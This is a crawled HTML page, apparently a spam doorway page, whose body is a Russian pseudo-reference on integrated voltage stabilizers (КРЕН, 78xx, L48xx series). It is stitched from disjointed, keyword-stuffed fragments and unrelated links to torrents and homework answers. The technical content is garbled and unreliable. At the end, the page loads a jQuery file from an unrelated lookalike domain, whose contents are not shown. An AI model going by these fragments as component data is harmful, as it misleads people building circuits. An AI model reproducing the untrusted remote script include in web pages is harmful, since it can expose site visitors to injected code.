

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-spravochnik-stabilizatory-napryazheniya-importnye.html
body_size: 4041
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник стабилизаторы напряжения импортные - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник стабилизаторы напряжения импортные</h2>
                            </header>
                            <p>Справочник интегральных стабилизаторов напряжения. Импортные аналоги. Импортные аналоги. В справочнике представлены микросхемы серий К142ЕН, К1277ЕН, К1278ЕН и К1156ЕН. Напряжения импортные микросхема стабилизаторы solby стабилизатор напряжения. Схема преобразователя очень простая, содержит LML обеспечивает ток нагрузки мА в диапазоне выходных напряжений. 28 янв 2018  Справочник интегральных стабилизаторов напряжения. Импортные аналоги  Datasheets Справочник интегральных стабилизаторов. Стабилизаторы напряжения серии l48xx (l4805cv l4805cx l4808cv l4808cx l4810cv l4810cx l4812cv l4812cx l4885cv l4885cx l4892cv l4892cx) характеризуются очень малым падением напряжения вход-выход (типовое значение 0.4 В при полном токе нагрузки), выходным током. Один из важных узлов радиоэлектронной аппаратуры - стабилизатор напряжения в блоке питания.  Выпускаемые микросхемные стабилизаторы напряжения способны работать в широких  Справочник. - М.: Энергоатомиздат, 1989.  Блог · www.chipdocs.ru - справочник по импортным микросхемам. стабилизатор напряжения нерегулируемый с защитой от короткого замыкания, перегрузки по току и от перегрева кристалла. 
1 апр 2013  Интегральные непрерывные стабилизаторы напряжения,  Стабилизаторы положительного напряжения серии 1180ЕН5 — 1180ЕН24. 02/05/2017 · Стабилизаторы крен 142 — описание, характеристики и типовая схема Схемы простых стабилизаторов напряжения 1117 стабилизатор — описание характеристик, схема включения Стабилизатор напряжения на полевом транзисторе. Функциональный состав, пульты, шасси, эквиваленты импортных телевизоров  Стабилизаторы положительного постоянного напряжения, максимальный  справочник Вхождение в режим сервиса зарубежных телевизоров. 
Такие стабилизаторы выпонены в малогабаритных пластмассовых корпусах ТО26 (как у транзисторов типа КТ3102). мощные стабилизаторы выполнены в корпусах ТОТ (как у транзисторов типа КТ805 в пластмассовом корпусе) - эти. Выпускаемые микросхемные стабилизаторы напряжения способны работать в широких . В таблицу включены лишь стабилизаторы с выходным напряжением в пределах 5.27 В - в . Справочник. - М.: Энергоатомиздат Стабилизаторы постоянного отрицательного напряжения с максимальным выходным током 1 А в корпусе ТО-220 (рис.4) Тип Входное напряжение, В Выходное напряжение, В Min Мах -7,8 -35 -5 -8,8 -35 -6 -10,8 -35 -8 -11,8 -35 -9 -14,8 -35 -12 -17.5 -35 -15 -20,5 -35 -18 -26,5 К счастью, давно разработаны и выпускаются стабилизаторы с малым падением напряжения вход/выход (Lowdrop). У таких микросхем разница между. Стабилизаторы в виде одной микросхемы (интегральные стабилизаторы) очень широко. 26 май 2012  Микросхемные стабилизаторы напряжения широкого применения (КРЕН  Справочник по интегральным стабилизаторам напряжения. Интегральные стабилизаторы напряжения 78хх, 79хх, 78Lxx, 79Lxx и LMxxx из раздела Источники питания. Наименование микросхемы, Функциональное назначение, Uвых, В, Iвых 
Стабилизаторы в виде одной микросхемы (интегральные стабилизаторы) очень  На первом рисунке формула для расчета выходного напряжения. Стабилизаторы напряжения серий КР1158 и КФ1158. Цоколевка стабилизатора, схема включения Цоколевка стабилизатора, схема включения. Серии разработаны для стабилизации токов 3, 5, 7.5 А и благодаря малой (около 1 В) разнице. Практически любой достаточно мощный преобразователь строится по схеме с независимым. Вы можете бесплатно и без регистрации скачать большой Сборник инструкций по эксплуатации. Статьи с иллюстрациями и подробными комментариями: Должностные инструкции. Читать все новости Для переделки подойдет любой исправный компьютерный блок питания. Что такое варистор Varistor (название образовано от двух слов Variable Resistors — изменяющиеся. 
Факт Вы замечали, что гуляя по лесу в разное время, например, днём и вечером, вы слышите звук. Усилитель мощности на лампе ГУ-81М. Усилитель мощности (УМ) выполнен по схеме с общей сеткой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-wot-kniga.html">Wot книга</a></li>
                                <li><a href="ajpu1-cvetuschaya-yunost-torrent.html">Цветущая юность торрент</a></li>
                                <li><a href="ajpu1-kak-nastroit-aypitivi-na-kompyuter.html">Как настроить айпитиви на компьютер</a></li>
                                <li><a href="ajpu1-kniga-m-montessori.html">Книга м монтессори</a></li>
                                <li><a href="ajpu1-v-itunes-ne-poyavlyaetsya-iphone.html">В itunes не появляется iphone</a></li>
                                <li><a href="ajpu1-itachi-uchiha-kartinki-skachat.html">Итачи учиха картинки скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Регулируемые стабилизаторы серии LT1083 / LT1084 / LT1085.</li>
<li>Задающий генератор для преобразователя напряжения.</li>
<li>Скачать бесплатно русские инструкции по эксплуатации.</li>
<li>Должностные инструкции 17. Статьи Бесплатной технической.</li>
<li>Зарядное устройство из компьютерного блока питания.</li>
<li>Варисторы - принцип работы, типы и применение.</li>
<li>Зарядное устройство с регулировкой тока по первичной.</li>
<li>Усилитель мощности на лампе ГУ-81М - RadioRadar.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-sall-of-dyuti-cherez-torrent-mehaniki.html">Скачать салл оф дьюти через торрент механики</a></li>
                                            <li><a href="ajpu1-server-armiya-mod-18.html">Сервер армия мод 18</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-tekstilnaya-akademiya-ivanovo-raspisanie-zaochnogo-otdeleniya.html">Текстильная академия иваново расписание заочного отделения</a></li>
                                            <li><a href="ajpu1-skachat-test-drayv-2-s-modami.html">Скачать тест драйв 2 с модами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-button-savior-non-root-skachat.html">Button savior non root скачать</a></li>
                                            <li><a href="ajpu1-subkultura-rastamany-prezentaciya-skachat.html">Субкультура растаманы презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-igry-simulyatory-sliznya.html">Игры симуляторы слизня</a></li>
                                            <li><a href="ajpu1-gdz-po-algebre-7-klass-morozov.html">Гдз по алгебре 7 класс морозов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
